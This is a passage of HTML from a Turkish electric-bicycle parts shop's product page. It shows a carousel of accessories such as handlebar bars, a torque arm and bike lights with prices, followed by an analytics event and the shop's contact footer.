			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37232" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/">Çift Braketli Gidon Ek Bar</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84936			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>531,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gidon Ek Bar				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="37232" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=37232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37232" data-product_sku="84936" aria-label="Sepete ekle: “Çift Braketli Gidon Ek Bar”" rel="nofollow" data-success_message="&quot;Çift Braketli Gidon Ek Bar&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37232" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37232"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37459 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="37459">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-700x700.jpeg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-300x300.jpeg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-768x768.jpeg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK.jpeg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37459" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/">Çift Braketli Gidon Ek Bar Siyah</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84937			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>531,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gidon Ek Bar				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="37459" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=37459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37459" data-product_sku="84937" aria-label="Sepete ekle: “Çift Braketli Gidon Ek Bar Siyah”" rel="nofollow" data-success_message="&quot;Çift Braketli Gidon Ek Bar Siyah&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37459" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37459"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37220 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="37220">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37220" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/">Elektrikli Bisiklet Tork Kolu</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60092			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>315,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="text-align: center;"><strong>Set Evrensel tork kolu - Dönüşüm kiti için</strong></p>
<p style="text-align: center;">Bu evrensel tork kolu dönüşüm kiti - elektrikli bisiklet ve e-bisiklet için uygun.
Bu çok yönlü tork kolları çerçeve/çatal veya dış tarafa monte edilebilir. Bu tork kolu, motorun çataldan (ön) veya çerçeveden (arka) gevşemesini önlemeye ve ayrıca oluklu aksın bükülmesini veya kırılmasını önlemeye yardımcı olacaktır.
Evrensel tork kolu dönüşüm kiti yüksek kaliteli antioksidan demir ve alüminyumdan yapılmıştır. Yüzey, oksidasyon ve korozyona tamamen direnmek ve ışık koşullarında uzun ömürlü, güzel bir parlaklık sağlamak için anodize edilir.
Gelişmiş üretim teknolojisi, yüksek güvenilirlik ve yüksek performans.
Bu tork kolu, motorun ön veya arkadan gevşemesini önlemeye yardımcı olacaktır.
Bu tork kolu kiti, maksimum koruma için ön çatalın ve/veya arka çerçevenin her iki tarafında iki bisiklet veya bir çift motor/AWD bisiklet için çift koruma sağlayacaktır.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="37220" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=37220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37220" data-product_sku="60092" aria-label="Sepete ekle: “Elektrikli Bisiklet Tork Kolu”" rel="nofollow" data-success_message="&quot;Elektrikli Bisiklet Tork Kolu&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37220" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37220"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-41342 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="41342">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz.webp 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41342" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/">LED Arka Lamba Beyaz</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84944			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="41342" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=41342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41342" data-product_sku="84944" aria-label="Sepete ekle: “LED Arka Lamba Beyaz”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Beyaz&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41342" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41342"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-41352 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="41352">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41352" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/">USB Şarj Edilebilir Bisiklet Lambası </a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84941			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>216,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					USB Şarj Edilebilir Bisiklet Lambası  &nbsp; Ön Işık Özellikleri: Şarj Türü: USB ile şarj edilebilir Çalışma Modları: Yüksek, Orta, Strobe				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="41352" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=41352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41352" data-product_sku="84941" aria-label="Sepete ekle: “USB Şarj Edilebilir Bisiklet Lambası ”" rel="nofollow" data-success_message="&quot;USB Şarj Edilebilir Bisiklet Lambası &quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41352" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41352"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-41358 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="41358">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba.webp 1001w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41358" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/">Uzaktan Kumandalı Bisiklet Arka Lambası</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84940			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>756,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					İki Işık Kontrol Edilebilen Uzaktan Kumandalı Bisiklet Arka Lambası Güvenliğiniz İçin Tasarlanmış Mükemmel Çözüm Güvenliğinizi artırın ve yolculuklarınızı daha güvenli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="41358" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=41358" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41358" data-product_sku="84940" aria-label="Sepete ekle: “Uzaktan Kumandalı Bisiklet Arka Lambası”" rel="nofollow" data-success_message="&quot;Uzaktan Kumandalı Bisiklet Arka Lambası&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41358" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41358"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-230 -->
			</div>

</div><!-- #product-41339 -->

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 324.000000,
			items:[{
				id: "gla_41339",
				price: 324.000000,
				google_business_vertical: "retail",
				name: "Korna Siyah 12-48V",
				category: "Aksesuar",
			}]});
/* ]]> */
</script>



	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1033.css?ver=1769539689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
				<div class="elementor-element elementor-element-ef7a8d8 e-flex e-con-boxed e-con e-parent" data-id="ef7a8d8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7341eac elementor-widget elementor-widget-wd_image_or_svg" data-id="7341eac" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  aria-label="Image link">
								<img width="220" height="50" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-220x50.png" class="attachment-220x50 size-220x50" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0259971 elementor-widget elementor-widget-wd_text_block" data-id="0259971" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>İletişim Bilgileri</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25adf6a elementor-widget elementor-widget-wd_list" data-id="25adf6a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-list-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.1" type="text/css" media="all" /> 					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Adres : PİRİPAŞA MAH.KALAYCI BAHÇE SOK. NO:58-62B BEYOĞLU-İSTANBUL					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Tel: 0212 251 43 40					</span>

					
						<a  href="tel:+902122514340" class="wd-fill" aria-label="Liste öğesi bağlantısı"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						E-posta : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ce5e0e9f8e5ffe5e1cce7edffe5e1fcedffedeee5ffe5e7e0e9f8a2efe3e1a2f8fe">[email&#160;protected]</a>					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
				</div>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
